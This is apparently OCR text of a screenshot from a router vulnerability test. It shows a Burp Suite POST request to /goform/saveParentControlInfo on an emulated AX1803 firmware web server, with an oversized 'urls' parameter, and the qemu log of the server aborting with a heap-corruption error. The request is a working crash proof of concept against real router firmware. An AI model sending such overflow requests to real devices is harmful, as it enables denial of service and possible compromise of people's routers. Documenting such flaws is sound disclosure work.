 Burp Project Intruder Repeater Window Help Burp Suite Profe
Dashboard Target Proxy Intruder Repeater Sequencer Deco
4 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /goform/saveParentControlInfo HTTP/1.1
2 Host: 192.168.23.133
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: password=byn5gk
9 Connection: close
10 Content-Length: 579
11
12 time=0&urls=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Search... 0 matches
Done
fish /home/iot/Desktop/Firmware/AX1803rootfs_ubifs
fish /home/iot/Desktop/Firmware/AX1803rootfs_ubifs 80x35
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
km_dns_redirect_del_rule 285 rule_idx:1000
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
Unsupported setsockopt level=1 optname=13
httpd listen ip = 192.168.23.133 port = 80
webs: Listening for HTTP requests at address 192.168.23.133
Unsupported setsockopt level=1 optname=13
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
get_parentControl_list_Info 1071 url_enable:
connect: No such file or directory
free(): invalid next size (normal)
qemu: uncaught target signal 6 (Aborted) - core dumped
fish: “sudo qemu-arm-static -L ./ ./bi…” terminated by signal SIGABRT (Abort)
iot@attifyos ~/D/F/AX1803rootfs_ubifs>